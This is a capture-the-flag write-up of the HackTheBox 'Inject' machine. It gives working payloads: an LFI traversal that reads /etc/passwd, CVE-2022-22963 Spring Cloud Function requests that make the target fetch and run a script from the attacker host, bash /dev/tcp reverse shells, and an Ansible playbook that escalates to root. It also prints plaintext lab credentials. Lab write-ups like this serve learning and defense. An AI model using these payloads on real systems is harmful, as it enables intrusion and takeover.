
Inject HacktheBox Writeup

Enumeration/Foothold
First, we start with a port scan of the target machine using nmap
┌─[stitch@parrot]─[~/inject/nmap]
└──╼ $sudo nmap -sC -sV 10.129.37.216
[sudo] password for stitch:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-13 18:17 MDT
Nmap scan report for 10.129.37.216
Host is up (0.060s latency).
Not shown: 998 closed tcp ports (reset)
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
|   256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
|_  256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
8080/tcp open  nagios-nsca Nagios NSCA
|_http-title: Home
|_http-open-proxy: Proxy might be redirecting requests
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds

We find that there is a website running on port 8080, “Zodd Cloud”
We can run gobuster against the site, and find a release_notes endpoint.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u http://10.129.37.216:8080/

When we visit the release_notes page, we see a note added saying checks on the upload feature.
It’s interesting, but doesn’t give us too much info beyond pointing at the upload feature. Instead let’s maybe see what the upload endpoint does. When we upload a file, we receive the option to view the file from the endpoint: /show_image?=<image name>

Let’s try using an LFI traversal payload in Burp in to read files off the system from this endpoint.
http://10.129.37.216:8080/show_image?img=../../../../../../../../../../../../../../../../../../../../../etc/passwd
Looks like it works! You can see below that we recevied the contents of /etc/passwd in our response

Using the LFI vulnerability, we can explore the file system. Often, there is good information about versions and sometimes credentials in the web application directories. We find a pom.xml file in the /var/www/WebApp/ directory. (Note that I chose to use BurpSuite’s repeater in order to enumerate this system)
Reading POM.XML, we find that there is a vulnerable version of spring framework being used. (spring-cloud-function-web version 3.2.2)
Contents of POM.XML:
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
	xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
	<modelVersion>4.0.0</modelVersion>
	<parent>
		<groupId>org.springframework.boot</groupId>
		<artifactId>spring-boot-starter-parent</artifactId>
		<version>2.6.5</version>
		<relativePath/> <!-- lookup parent from repository -->
	</parent>
	<groupId>com.example</groupId>
	<artifactId>WebApp</artifactId>
	<version>0.0.1-SNAPSHOT</version>
	<name>WebApp</name>
	<description>Demo project for Spring Boot</description>
	<properties>
		<java.version>11</java.version>
	</properties>
	<dependencies>
		<dependency>
  			<groupId>com.sun.activation</groupId>
  			<artifactId>javax.activation</artifactId>
  			<version>1.2.0</version>
		</dependency>

		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-thymeleaf</artifactId>
		</dependency>
		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-web</artifactId>
		</dependency>

		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-devtools</artifactId>
			<scope>runtime</scope>
			<optional>true</optional>
		</dependency>

		<dependency>
			<groupId>org.springframework.cloud</groupId>
			<artifactId>spring-cloud-function-web</artifactId>
			<version>3.2.2</version>
		</dependency>
		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-test</artifactId>
			<scope>test</scope>
		</dependency>
		<dependency>
			<groupId>org.webjars</groupId>
			<artifactId>bootstrap</artifactId>
			<version>5.1.3</version>
		</dependency>
		<dependency>
			<groupId>org.webjars</groupId>
			<artifactId>webjars-locator-core</artifactId>
		</dependency>

	</dependencies>
	<build>
		<plugins>
			<plugin>
				<groupId>org.springframework.boot</groupId>
				<artifactId>spring-boot-maven-plugin</artifactId>
				<version>${parent.version}</version>
			</plugin>
		</plugins>
		<finalName>spring-webapp</finalName>
	</build>

</project>
RCE – CVE-2022-22963
We do some research online and find that this version of spring framework is vulnerable to RCE through a maliciously crafted http header. Source: https://sysdig.com/blog/cve-2022-22963-spring-cloud/

To exploit this, let’s first create a reverse shell bash script, shell.sh with the following contents:
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/8000 0>&1
Spin up a webserver in whatever directory contains shell.sh to serve the script. In another terminal tab or window, start a netcat listener to catch your reverse shell.
sudo python3 -m http.server 1337
nc -lvnp 8000
Then, exploit the RCE vulnerability by sending the crafted requests to the target webserver. The first downloads and saves our reverse shell bash script, while the second request executes the script.
curl -i -s -k -X $'POST' -H $'Host: 10.129.38.193:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\"curl http://10.10.14.6:1337/shell.sh -o /tmp/shell.sh")' --data-binary $'exploit_poc' $'http://10.129.38.193:8080/functionRouter'

curl -i -s -k -X $'POST' -H $'Host: 10.129.38.193:8080' -H $'spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec(\"bash /tmp/shell.sh")' --data-binary $'exploit_poc' $'http://10.129.38.193:8080/functionRouter'
Screenshots:

As you can see, we catch a reverse shell as user Frank. From here, it is simple enumeration to find further credentials in Frank’s ~/.m2/settings.xml file.
frank@inject:~$ ls -lia
ls -lia
total 28
 95893 drwxr-xr-x 5 frank frank 4096 Feb  1 18:38 .
 95894 drwxr-xr-x 4 root  root  4096 Feb  1 18:38 ..
 95896 lrwxrwxrwx 1 root  root     9 Jan 24 13:57 .bash_history -> /dev/null
102295 -rw-r--r-- 1 frank frank 3786 Apr 18  2022 .bashrc
102096 drwx------ 2 frank frank 4096 Feb  1 18:38 .cache
114493 drwxr-xr-x 3 frank frank 4096 Feb  1 18:38 .local
114498 drwx------ 2 frank frank 4096 Feb  1 18:38 .m2
102093 -rw-r--r-- 1 frank frank  807 Feb 25  2020 .profile
frank@inject:~$ cat .m2
cat .m2
cat: .m2: Is a directory
frank@inject:~$ cd .m2
cd .m2
frank@inject:~/.m2$ ls
ls
settings.xml
frank@inject:~/.m2$ cat s
cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
frank@inject:~/.m2$
Now we have credentials for user Phil, and we can try to access the target machine as this user. While we find that we can’t ssh into the box as phil, we are able to change user to phil using these creds.
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123
From here, we can get the user flag & we can also upgrade our shell using whatever technique you prefer.
Privilege Escalation & Root
To escalate privileges, we start by searching directories. We see a folder in /opt name “automation/tasks”
Using pspy64 to watch processes, we can see that ansible runs as root to run the playbook_1.yml file (Note that the copy/paste below is from a meterpreter session that I decided to open).
(Meterpreter 1)(/opt/automation/tasks) > cd /dev/shm
(Meterpreter 1)(/dev/shm) > upload /home/stitch/ww/pspy64
[*] Uploading  : /home/stitch/ww/pspy64 -> pspy64
[*] Uploaded -1.00 B of 2.96 MiB (0.0%): /home/stitch/ww/pspy64 -> pspy64
[*] Completed  : /home/stitch/ww/pspy64 -> pspy64
(Meterpreter 1)(/dev/shm) > shell
Process 42496 created.
Channel 9 created.
chmod +x pspy64
./pspy64

Since we see that the root user (UID 0) runs /bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks*.yml, we can create a playbook_2.yml payload to get a reverse shell as root.
Here is the playbook_2.yml payload I used for ansible priv esc:
- hosts: localhost
  tasks:
  - name: rev
    shell: bash -c 'bash -i >& /dev/tcp/10.10.14.6/6969 0>&1'
We spin up a netcat listener on our attacker machine and get the reverse shell back as root! From there we can get the root flag within the /root directory.


That’s it! We are root